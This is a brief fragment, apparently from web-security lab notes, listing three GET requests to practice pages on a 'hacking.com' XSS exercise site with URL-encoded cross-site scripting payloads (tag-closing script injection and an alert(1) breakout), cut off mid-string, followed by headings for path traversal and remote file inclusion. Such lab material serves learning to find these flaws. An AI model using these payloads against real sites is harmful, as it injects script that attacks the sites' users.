 GET: http://hacking.com/xss/example1.php?name=%3C%2Fhtml%3E%3Cscript%
GET: http://hacking.com/xss/example6.php?name=%3C%2Fscript%3E%3Cscript%
GET: http://hacking.com/xss/example7.php?name=%27%3Balert%281%29%3B%2
Path Traversal (2)
Remote File Inclusion (2)